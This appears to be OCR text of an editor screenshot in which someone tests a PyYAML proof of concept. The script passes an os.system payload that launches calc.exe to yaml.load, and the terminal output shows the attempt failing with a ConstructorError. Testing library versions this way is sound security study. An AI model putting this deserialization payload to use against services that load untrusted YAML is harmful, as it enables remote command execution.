 poc.py
evil.py
version_5.1_high > poc.py
1 import yaml
2 yaml.load('!!python/object/apply:os.system ["calc.exe"]')
3
问题 输出 调试控制台 终端
Code
^
PS D:\web\PyYaml> python -u "d:\web\PyYaml\version_5.1_high\poc.py"
d:\web\PyYaml\version_5.1_high\poc.py:2: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader is unsafe. Please read https://msg.py
yaml.org/load for full details.
  yaml.load('!!python/object/apply:os.system ["calc.exe"]')
Traceback (most recent call last):
  File "d:\web\PyYaml\version_5.1_high\poc.py", line 2, in <module>
    yaml.load('!!python/object/apply:os.system ["calc.exe"]')
  File "C:\Users\Asus\AppData\Local\Programs\Python\Python310\lib\site-packages\yaml\__init__.py", line 114, in load
    return loader.get_single_data()
  File "C:\Users\Asus\AppData\Local\Programs\Python\Python310\lib\site-packages\yaml\constructor.py", line 51, in get_single_data
    return self.construct_document(node)
  File "C:\Users\Asus\AppData\Local\Programs\Python\Python310\lib\site-packages\yaml\constructor.py", line 55, in construct_document
    data = self.construct_object(node)
  File "C:\Users\Asus\AppData\Local\Programs\Python\Python310\lib\site-packages\yaml\constructor.py", line 100, in construct_object
    data = constructor(self, node)
  File "C:\Users\Asus\AppData\Local\Programs\Python\Python310\lib\site-packages\yaml\constructor.py", line 427, in construct_undefined
    raise ConstructorError(None, None,
yaml.constructor.ConstructorError: could not determine a constructor for the tag 'tag:yaml.org,2002:python/object/apply:os.system'
  in "<unicode string>", line 1, column 1:
    !!python/object/apply:os.system  ...
    ^